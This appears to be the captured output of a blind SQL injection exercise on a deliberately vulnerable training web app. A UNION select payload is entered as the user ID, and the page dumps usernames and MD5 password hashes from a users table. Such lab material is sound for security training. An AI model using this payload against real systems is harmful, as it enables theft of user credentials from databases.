 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 2 ' and 1=0 union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 2 ' and 1=0 union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 2 ' and 1=0 union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2 ' and 1=0 union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2 ' and 1=0 union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99